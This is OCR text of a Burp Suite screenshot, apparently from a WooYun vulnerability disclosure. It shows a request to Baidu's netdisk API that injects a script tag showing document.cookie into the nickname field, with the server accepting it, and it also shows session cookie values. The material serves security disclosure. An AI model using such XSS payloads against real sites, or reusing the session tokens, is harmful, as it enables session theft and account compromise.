 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comp
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /api/user/setinfo HTTP/1.1
Cookie: BDUSS=N-ZVF-ekRlcmJzeXVlRFVNaUU1NDhrQVhINUdVZXpWUG1rbkhsOVhw
PANPSC=14038787154947057497%3aV4xYP%2bguMp6EtoPGt0W2xOxrZm2ryThXuh4l
Content-Length: 67
Content-Type: application/x-www-form-urlencoded
Host: pan.baidu.com
Connection: Keep-Alive
User-Agent: netdisk;7.11.6;M578C;android-android;5.1
Accept-Encoding: gzip
nick_name=<script>alert(document.cookie%2Bdocument.domain)</script>
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Jan 2016 13:31:02 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
yld: 8694257543802423745
Cache-Control: no-cache
X-Powered-By: PHP/5.4.24
Pragma: no-cache
Set-Cookie: BAIDUID=2F8788A531FDD111A4F7ADA0C2304985:FG=1; expires=T
P3P: CP=" OTI DSP COR IVA OUR IND COM "
yme: ZIGW/iYrVOkMaDwYTmvhqWlXuvIASwb/ogBHxA==
Server: nginx
Content-Length: 48
{"errno":0,"request_id":623807017460074945}
www.wooyun.org
人心间有